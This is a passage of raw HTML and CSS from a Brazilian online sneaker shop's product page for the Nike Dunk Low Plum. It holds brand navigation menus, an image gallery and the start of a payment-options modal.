      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-7" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/asics-gel-1090" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-1090</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-1130" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-1130</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-k1011" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-K1011</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-kahana" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-Kahana</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-kayano" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-Kayano</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-nyc" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-NYC</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-quantum" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-Quantum</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-venture" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-Venture</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gt-2160" class="nav-dropdown__link link" data-type="menuitem">Asics GT-2160</a></li></ul></li><li class="nav-bar__item"><a href="/collections/nba" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">NBA<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-8" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/anthony-edwards" class="nav-dropdown__link link" data-type="menuitem">Anthony Edwards</a></li><li class="nav-dropdown__item "><a href="/collections/devin-booker" class="nav-dropdown__link link" data-type="menuitem">Devin Booker</a></li><li class="nav-dropdown__item "><a href="/collections/ja-morant" class="nav-dropdown__link link" data-type="menuitem">Ja Morant</a></li><li class="nav-dropdown__item "><a href="/collections/kevin-durant" class="nav-dropdown__link link" data-type="menuitem">Kevin Durant</a></li><li class="nav-dropdown__item "><a href="/collections/kobe-bryant" class="nav-dropdown__link link" data-type="menuitem">Kobe Bryant</a></li><li class="nav-dropdown__item "><a href="/collections/kyrie-irving" class="nav-dropdown__link link" data-type="menuitem">Kyrie Irving</a></li><li class="nav-dropdown__item "><a href="/collections/lebron-james" class="nav-dropdown__link link" data-type="menuitem">Lebron James</a></li><li class="nav-dropdown__item "><a href="/collections/lamelo-ball" class="nav-dropdown__link link" data-type="menuitem">Lamelo Ball</a></li></ul></li><li class="nav-bar__item"><a href="/collections/puma" class="nav-bar__link link" data-type="menuitem">PUMA</a></li><li class="nav-bar__item"><a href="/collections/travis-scott" class="nav-bar__link link" data-type="menuitem">Travis Scott</a></li><li class="nav-bar__item"><a href="/collections/vans" class="nav-bar__link link" data-type="menuitem">VANS</a></li><li class="nav-bar__item"><a href="/collections/colecoes-de-luxo" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Coleções de luxo<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-12" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/ambush" class="nav-dropdown__link link" data-type="menuitem">AMBUSH</a></li><li class="nav-dropdown__item "><a href="/collections/amiri" class="nav-dropdown__link link" data-type="menuitem">AMIRI</a></li><li class="nav-dropdown__item "><a href="/collections/balenciaga" class="nav-dropdown__link link" data-type="menuitem">BALENCIAGA</a></li><li class="nav-dropdown__item "><a href="/collections/a-bathing-ape" class="nav-dropdown__link link" data-type="menuitem">BAPE</a></li><li class="nav-dropdown__item "><a href="/collections/comme-des-garcons" class="nav-dropdown__link link" data-type="menuitem">COMME DES GARÇONS</a></li><li class="nav-dropdown__item "><a href="/collections/dior" class="nav-dropdown__link link" data-type="menuitem">DIOR</a></li><li class="nav-dropdown__item "><a href="/collections/fear-of-god" class="nav-dropdown__link link" data-type="menuitem">FEAR OF GOD</a></li><li class="nav-dropdown__item "><a href="/collections/fendi" class="nav-dropdown__link link" data-type="menuitem">FENDI</a></li><li class="nav-dropdown__item "><a href="/collections/gucci" class="nav-dropdown__link link" data-type="menuitem">GUCCI</a></li><li class="nav-dropdown__item "><a href="/collections/lanvin-curb" class="nav-dropdown__link link" data-type="menuitem">LANVIN CURB</a></li><li class="nav-dropdown__item "><a href="/collections/louis-vuitton" class="nav-dropdown__link link" data-type="menuitem">LOUIS VUITTON</a></li><li class="nav-dropdown__item "><a href="/collections/maison-mihara" class="nav-dropdown__link link" data-type="menuitem">MAISON MIHARA</a></li><li class="nav-dropdown__item "><a href="/collections/off-white" class="nav-dropdown__link link" data-type="menuitem">OFF-WHITE</a></li><li class="nav-dropdown__item "><a href="/collections/prada" class="nav-dropdown__link link" data-type="menuitem">PRADA</a></li><li class="nav-dropdown__item "><a href="/collections/supreme" class="nav-dropdown__link link" data-type="menuitem">SUPREME</a></li><li class="nav-dropdown__item "><a href="/collections/versace" class="nav-dropdown__link link" data-type="menuitem">VERSACE</a></li></ul></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 5px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #0d0d0d, #e7e7e7, #e7e7e7, #0d0d0d);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 55px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 65px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>


<div class="ticker-container">
    <div class="ticker">
        <span class="message">💳 Parcele em até 12x no cartão</span>
        <span class="message desktop-only">🚚 Enviamos pelos correios para todo o Brasil</span>
        <span class="message">✅ 5% de desconto via PIX</span>
        <span class="message">🌟 Cupom automático em sua primeira compra</span>
        <!-- Repetir as mensagens para garantir a continuidade do loop -->
        <span class="message">💳 Parcele em até 12x no cartão</span>
        <span class="message desktop-only">🚚 Enviamos pelos correios para todo o Brasil</span>
        <span class="message">✅ 5% de desconto via PIX</span>
        <span class="message">🌟 Cupom automático em sua primeira compra</span>
    </div>
</div></div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Tamanho&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Nike Dunk Low Plum </span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="10" data-initial-media-id="22449575854151"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22449575854151" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 2000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/15_45405cb5-343f-48d4-9283-58fe8ff138a0_{width}x.png?v=1713540695" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/files/15_45405cb5-343f-48d4-9283-58fe8ff138a0_1600x.png?v=1713540695" alt="Nike Dunk Low Plum">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/files/15_45405cb5-343f-48d4-9283-58fe8ff138a0_800x.png?v=1713540695" alt="Nike Dunk Low Plum">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22449583259719" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 900px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/1a52b039_{width}x.jpg?v=1713540796" data-widths="[400,500,600,700,800,900]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/files/1a52b039_1600x.jpg?v=1713540796" alt="Nike Dunk Low Plum">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/files/1a52b039_800x.jpg?v=1713540796" alt="Nike Dunk Low Plum">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22449583489095" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 900px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/e423b1fd_{width}x.jpg?v=1713540802" data-widths="[400,500,600,700,800,900]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/files/e423b1fd_1600x.jpg?v=1713540802" alt="Nike Dunk Low Plum">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/files/e423b1fd_800x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22449583390791" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 900px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/612ce186_{width}x.jpg?v=1713540802" data-widths="[400,500,600,700,800,900]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/files/612ce186_1600x.jpg?v=1713540802" alt="Nike Dunk Low Plum">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/files/612ce186_800x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22449583521863" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 900px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/ee7e1785_{width}x.jpg?v=1713540802" data-widths="[400,500,600,700,800,900]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/files/ee7e1785_1600x.jpg?v=1713540802" alt="Nike Dunk Low Plum">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/files/ee7e1785_800x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22449583292487" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 900px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/4f4a0b62_{width}x.jpg?v=1713540802" data-widths="[400,500,600,700,800,900]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/files/4f4a0b62_1600x.jpg?v=1713540802" alt="Nike Dunk Low Plum">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/files/4f4a0b62_800x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22449583325255" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 900px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/5f88c85b_{width}x.jpg?v=1713540802" data-widths="[400,500,600,700,800,900]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/files/5f88c85b_1600x.jpg?v=1713540802" alt="Nike Dunk Low Plum">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/files/5f88c85b_800x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22449583423559" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 900px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/bb4bd0c4_{width}x.jpg?v=1713540802" data-widths="[400,500,600,700,800,900]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/files/bb4bd0c4_1600x.jpg?v=1713540802" alt="Nike Dunk Low Plum">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/files/bb4bd0c4_800x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22449583456327" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 900px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/dff4b31d_{width}x.jpg?v=1713540802" data-widths="[400,500,600,700,800,900]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/files/dff4b31d_1600x.jpg?v=1713540802" alt="Nike Dunk Low Plum">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/files/dff4b31d_800x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22449583358023" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 900px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/8d00c558_{width}x.jpg?v=1713540802" data-widths="[400,500,600,700,800,900]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/files/8d00c558_1600x.jpg?v=1713540802" alt="Nike Dunk Low Plum">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/files/8d00c558_800x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//urbansuitshop.com/cdn/shop/files/15_45405cb5-343f-48d4-9283-58fe8ff138a0_1024x.png?v=1713540695" class="product-gallery__thumbnail is-nav-selected " data-media-id="22449575854151" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/files/15_45405cb5-343f-48d4-9283-58fe8ff138a0_130x.png?v=1713540695" alt="Nike Dunk Low Plum">
                    </div>
                  </a><a href="//urbansuitshop.com/cdn/shop/files/1a52b039_1024x.jpg?v=1713540796" class="product-gallery__thumbnail  " data-media-id="22449583259719" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/files/1a52b039_130x.jpg?v=1713540796" alt="Nike Dunk Low Plum">
                    </div>
                  </a><a href="//urbansuitshop.com/cdn/shop/files/e423b1fd_1024x.jpg?v=1713540802" class="product-gallery__thumbnail  " data-media-id="22449583489095" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/files/e423b1fd_130x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                    </div>
                  </a><a href="//urbansuitshop.com/cdn/shop/files/612ce186_1024x.jpg?v=1713540802" class="product-gallery__thumbnail  " data-media-id="22449583390791" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/files/612ce186_130x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                    </div>
                  </a><a href="//urbansuitshop.com/cdn/shop/files/ee7e1785_1024x.jpg?v=1713540802" class="product-gallery__thumbnail  " data-media-id="22449583521863" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/files/ee7e1785_130x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                    </div>
                  </a><a href="//urbansuitshop.com/cdn/shop/files/4f4a0b62_1024x.jpg?v=1713540802" class="product-gallery__thumbnail  " data-media-id="22449583292487" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/files/4f4a0b62_130x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                    </div>
                  </a><a href="//urbansuitshop.com/cdn/shop/files/5f88c85b_1024x.jpg?v=1713540802" class="product-gallery__thumbnail  " data-media-id="22449583325255" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/files/5f88c85b_130x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                    </div>
                  </a><a href="//urbansuitshop.com/cdn/shop/files/bb4bd0c4_1024x.jpg?v=1713540802" class="product-gallery__thumbnail  " data-media-id="22449583423559" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/files/bb4bd0c4_130x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                    </div>
                  </a><a href="//urbansuitshop.com/cdn/shop/files/dff4b31d_1024x.jpg?v=1713540802" class="product-gallery__thumbnail  " data-media-id="22449583456327" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/files/dff4b31d_130x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                    </div>
                  </a><a href="//urbansuitshop.com/cdn/shop/files/8d00c558_1024x.jpg?v=1713540802" class="product-gallery__thumbnail  " data-media-id="22449583358023" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/files/8d00c558_130x.jpg?v=1713540802" alt="Nike Dunk Low Plum">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
